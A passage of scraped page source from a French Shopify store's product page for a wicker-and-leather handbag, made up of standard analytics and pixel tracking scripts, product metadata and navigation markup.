[{"id":"881099134","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-L2VJSFEPCV\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-L2VJSFEPCV\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"224624899","configuration":"{\"pixel_id\":\"835392303892347\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"97386755","configuration":"{\"tagID\":\"2613970400880\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Chapeau-de-paille.fr","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"chapeau-de-paille-shop.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/chapeau-de-paille.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":84.9,"currencyCode":"EUR"},"product":{"title":"Sac à Main Osier \u003cbr\u003eet Cuir","vendor":"Chapeau-de-paille.fr","id":"4704183156780","untranslatedTitle":"Sac à Main Osier \u003cbr\u003eet Cuir","url":"\/products\/sac-a-main-osier-et-cuir","type":"Sac à Main Osier"},"id":"42717255434499","image":{"src":"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir.jpg?v=1613558298"},"sku":"51181896-straw","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://chapeau-de-paille.fr/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"29738500140","storefrontBaseUrl":"https:\/\/chapeau-de-paille.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":84.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Sac à Main Osier \u003cbr\u003eet Cuir\",\"vendor\":\"Chapeau-de-paille.fr\",\"id\":\"4704183156780\",\"untranslatedTitle\":\"Sac à Main Osier \u003cbr\u003eet Cuir\",\"url\":\"\/products\/sac-a-main-osier-et-cuir\",\"type\":\"Sac à Main Osier\"},\"id\":\"42717255434499\",\"image\":{\"src\":\"\/\/chapeau-de-paille.fr\/cdn\/shop\/products\/Sac-a-Main-Osier-et-Cuir.jpg?v=1613558298\"},\"sku\":\"51181896-straw\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4704183156780,"gid":"gid:\/\/shopify\/Product\/4704183156780","vendor":"Chapeau-de-paille.fr","type":"Sac à Main Osier","handle":"sac-a-main-osier-et-cuir","variants":[{"id":42717255434499,"price":8490,"name":"Sac à Main Osier \u003cbr\u003eet Cuir","public_title":null,"sku":"51181896-straw"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4704183156780,"requestId":"70d20a8c-399b-4527-a667-e342b0a1a889-1768352745"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29738500140,
      theme_id: 136925708547,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//chapeau-de-paille.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//chapeau-de-paille.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//chapeau-de-paille.fr/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29738500140,"isMerchantRequest":null,"themeId":136925708547,"themeCityHash":"10856760356078687532","contentLanguage":"fr","currency":"EUR","eventMetadataId":"3afe5e1d-a67a-4b91-8608-5cd7fca98f2e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4704183156780,"requestId":"70d20a8c-399b-4527-a667-e342b0a1a889-1768352745","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42717255434499,"productId":4704183156780,"productGid":"gid:\/\/shopify\/Product\/4704183156780","name":"Sac à Main Osier \u003cbr\u003eet Cuir","price":"84.90","sku":"51181896-straw","brand":"Chapeau-de-paille.fr","variant":null,"category":"Sac à Main Osier","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42717255434499,"productId":4704183156780,"productGid":"gid:\/\/shopify\/Product\/4704183156780","name":"Sac à Main Osier \u003cbr\u003eet Cuir","price":"84.90","sku":"51181896-straw","brand":"Chapeau-de-paille.fr","variant":null,"category":"Sac à Main Osier","nonInteraction":true,"remote":false,"referer":"https:\/\/chapeau-de-paille.fr\/products\/sac-a-main-osier-et-cuir"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//chapeau-de-paille.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://chapeau-de-paille.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="29738500140"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="136925708547"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://chapeau-de-paille.fr/api/collect"
></script>
</head><body class="template-product"><input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""{{amount_with_comma_separator}} EUR""> <input type="hidden" id="shop-money-format" value=""{{amount_with_comma_separator}} €""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 330px;}.site-nav__link { padding: 20px 17px;}@media (max-width: 750px) { .page-width-breadcrumb { margin-top: 0!important; }} </style><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-search" viewBox="0 0 50 50"><path d="M 21 3 C 11.601563 3 4 10.601563 4 20 C 4 29.398438 11.601563 37 21 37 C 24.355469 37 27.460938 36.015625 30.09375 34.34375 L 42.375 46.625 L 46.625 42.375 L 34.5 30.28125 C 36.679688 27.421875 38 23.878906 38 20 C 38 10.601563 30.398438 3 21 3 Z M 21 7 C 28.199219 7 34 12.800781 34 20 C 34 27.199219 28.199219 33 21 33 C 13.800781 33 8 27.199219 8 20 C 8 12.800781 13.800781 7 21 7 Z"/></svg><span class="icon__fallback-text">Recherche</span> </button></form><ul class="drawer__nav"> <li class="drawer__nav-item"><a href="https://chapeau-de-paille.fr/" class="drawer__nav-link drawer__nav-link--top-level" > Accueil</a> </li> <li class="drawer__nav-item"><a href="https://chapeau-de-paille.fr/collections/chapeau-de-paille" class="drawer__nav-link drawer__nav-link--top-level" > Chapeaux de Paille</a> </li> <li class="drawer__nav-item"><a href="/collections/chapeau-de-paille-personnalise" class="drawer__nav-link drawer__nav-link--top-level" > Chapeaux Personnalisés</a> </li> <li class="drawer__nav-item"><a href="https://chapeau-de-paille.fr/collections/sac-en-paille" class="drawer__nav-link drawer__nav-link--top-level" > Sacs en Paille</a> </li> <li class="drawer__nav-item"><a href="/pages/avis-chapeau-de-paille-fr" class="drawer__nav-link drawer__nav-link--top-level" > Avis clients</a> </li> <li class="drawer__nav-item"><div class="drawer__nav-has-sublist"> <a href="#"class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"id="DrawerLabel-infos" >Infos </a> <button type="button" aria-controls="DrawerLinklist-infos" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Infos Menu" aria-expanded="false"><span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span><span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg></span> </button></div><div class="meganav meganav--drawer" id="DrawerLinklist-infos" aria-labelledby="DrawerLabel-infos" role="navigation"> <ul class="meganav__nav"><div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list"> <div class="grid__item meganav__list"> <li class="drawer__nav-item"> <a href="/pages/faqs" class="drawer__nav-link meganav__link" >FAQ </a> </li> <li class="drawer__nav-item"> <a href="/pages/contact" class="drawer__nav-link meganav__link" >Nous contacter </a> </li> <li class="drawer__nav-item"> <a href="https://chapeau-de-paille.fr/apps/trackorder" class="drawer__nav-link meganav__link" >Suivre ma commande </a> </li> </div></div> </ul></div> </li><li class="drawer__nav-item"> <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">Mon compte </a></li> </ul> </div></div><header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header"> <div class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center hide-mobile"><ul id="social-icons-top" class="list--inline social-icons"></ul> </div> <div class="grid__item small--one-half medium-up--one-third small--text-center" style="text-align:center;"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a rel="nofollow" href="/" itemprop="url" class="site-header__logo-link"> <img src="//chapeau-de-paille.fr/cdn/shop/files/Chapeau-de-paille.fr_Header_330x.jpg?v=1646146199"  srcset="//chapeau-de-paille.fr/cdn/shop/files/Chapeau-de-paille.fr_Header_330x.jpg?v=1646146199 1x, //chapeau-de-paille.fr/cdn/shop/files/Chapeau-de-paille.fr_Header_330x@2x.jpg?v=1646146199 2x"  alt="Chapeau-de-paille.fr"  itemprop="logo"></a></div> </div> <div class="grid__item small--one-quarter medium-up--one-third text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"><form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Recherche</label> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-search" viewBox="0 0 50 50"><path d="M 21 3 C 11.601563 3 4 10.601563 4 20 C 4 29.398438 11.601563 37 21 37 C 24.355469 37 27.460938 36.015625 30.09375 34.34375 L 42.375 46.625 L 46.625 42.375 L 34.5 30.28125 C 36.679688 27.421875 38 23.878906 38 20 C 38 10.601563 30.398438 3 21 3 Z M 21 7 C 28.199219 7 34 12.800781 34 20 C 34 27.199219 28.199219 33 21 33 C 13.800781 33 8 27.199219 8 20 C 8 12.800781 13.800781 7 21 7 Z"/></svg> <span class="icon__fallback-text">Recherche</span></button> </form><a href="/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-cart" viewBox="0 0 50 50"><path d="M 25 1 C 19.484375 1 15 5.484375 15 11 L 15 13 L 7.09375 13 L 2.875 50 L 47.125 50 L 42.90625 13 L 37 13 L 37 19 C 37 20.65625 35.65625 22 34 22 C 33.777344 22 33.550781 21.984375 33.34375 21.9375 C 32.003906 21.636719 31 20.433594 31 19 C 31 17.699219 31.839844 16.601563 33 16.1875 L 33 19 C 33 19.550781 33.445313 20 34 20 C 34.554688 20 35 19.550781 35 19 L 35 11 C 35 5.484375 30.515625 1 25 1 Z M 25 3 C 29.410156 3 33 6.589844 33 11 L 33 13 L 19 13 L 19 19 C 19 20.65625 17.65625 22 16 22 C 15.777344 22 15.550781 21.984375 15.34375 21.9375 C 14 21.636719 13 20.433594 13 19 C 13 17.699219 13.839844 16.601563 15 16.1875 L 15 19 C 15 19.550781 15.449219 20 16 20 C 16.550781 20 17 19.550781 17 19 L 17 11 C 17 6.589844 20.589844 3 25 3 Z"/></svg><span class="icon__fallback-text">Mon panier</span><span class="site-header__cart-indicator hide" style="background-color:#24b119;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" style="text-align:center;"><div id="StickyBar" class="sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item"> <a href="https://chapeau-de-paille.fr/" class="site-nav__link">Accueil </a></li><li class="site-nav__item"> <a href="https://chapeau-de-paille.fr/collections/chapeau-de-paille" class="site-nav__link">Chapeaux de Paille </a></li><li class="site-nav__item"> <a href="/collections/chapeau-de-paille-personnalise" class="site-nav__link">Chapeaux Personnalisés </a></li><li class="site-nav__item"> <a href="https://chapeau-de-paille.fr/collections/sac-en-paille" class="site-nav__link">Sacs en Paille </a></li><li class="site-nav__item"> <a href="/pages/avis-chapeau-de-paille-fr" class="site-nav__link">Avis clients </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-infos" aria-controls="SiteNavLinklist-infos" aria-expanded="false">Infos<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-infos" aria-labelledby="SiteNavLabel-infos" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"><li class="site-nav__dropdown-container"> <a href="/pages/faqs" class="meganav__link meganav__link--second-level">FAQ </a> </li> <li class="site-nav__dropdown-container"> <a href="/pages/contact" class="meganav__link meganav__link--second-level">Nous contacter </a> </li> <li class="site-nav__dropdown-container"> <a href="https://chapeau-de-paille.fr/apps/trackorder" class="meganav__link meganav__link--second-level">Suivre ma commande </a> </li></div> </div></ul> </div></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Article ajouté au panier. <span>Voir le panier et procéder au paiement</span>.</span> </a> <button type="button" class="text-link notification__close" id="NotificationPromoClose"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> <span class="icon__fallback-text">Close</span></button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#bda97ad9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div></header></div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs"> <a href="/" title="Home">Accueil</a> <span aria-hidden="true">/</span><span class="breadcrumb-current-page"> Sac à Main Osier et Cuir </span> </nav> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-product-template-quinze" class="shopify-section"><style>.tabs li {width: unset!important;} @media(max-width:750px) { .tabs a {padding: 10px;font-size:15px;} } .product-single__thumbnail-item{border-radius:0;}.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button{max-width:800px!important;} @media(max-width:749px) {.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button { max-width: 100%!important;} }</style><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template-quinze" data-section-id="product-template-quinze" data-section-type="product" data-enable-history-state="true" data-ajax="true" data-stock="false"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content="5"/><meta itemprop="reviewCount" content="3"/></div>  <meta itemprop="name" content="Sac à Main Osier <br>et Cuir"> <meta itemprop="url" content="https://chapeau-de-paille.fr/products/sac-a-main-osier-et-cuir"> <meta itemprop="image" content="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir_600x600.jpg?v=1613558298"> <meta itemprop="sku" content="51181896-straw"> <meta itemprop="brand" content="Chapeau-de-paille.fr"> <div class="grid product-single"><div class="grid__item medium-up--three-fifths product-small"> <div class="photos"><div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template-quinze js" style="max-width: 480px;" data-image-id="16275393380508"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir_1024x1024.jpg?v=1613558298" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template-quinze" style="padding-top:100.0%;"><img class="lazyload" src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir_150x150.jpg?v=1613558298" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir_{width}x.jpg?v=1613558298" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac À Main Osier Et Cuir"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template-quinze js hide" style="max-width: 480px;" data-image-id="16275393282204"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-2_1024x1024.jpg?v=1614726900" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template-quinze" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-2_150x150.jpg?v=1614726900" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-2_{width}x.jpg?v=1614726900" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac à Main Osier &lt;br&gt;et Cuir"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template-quinze js hide" style="max-width: 480px;" data-image-id="16275393314972"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-3_1024x1024.jpg?v=1614726900" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template-quinze" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-3_150x150.jpg?v=1614726900" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-3_{width}x.jpg?v=1614726900" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Sac à Main Osier &lt;br&gt;et Cuir"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template-quinze js hide" style="max-width: 480px;" data-image-id="16275393347740"> <a href="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-4_1024x1024.jpg?v=1614726900" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template-quinze" style="padding-top:80.40000000000002%;"><img class="lazyload lazypreload" src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-4_150x150.jpg?v=1614726900" data-src="//chapeau-de-paille.fr/cdn/shop/products/Sac-a-Main-Osier-et-Cuir-4_{width}x.jpg?v=1614726900" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.243781094527363" data-sizes="auto" alt="Sac à Main Osier &lt;br&gt;et Cuir"> </a></div> <noscript><a 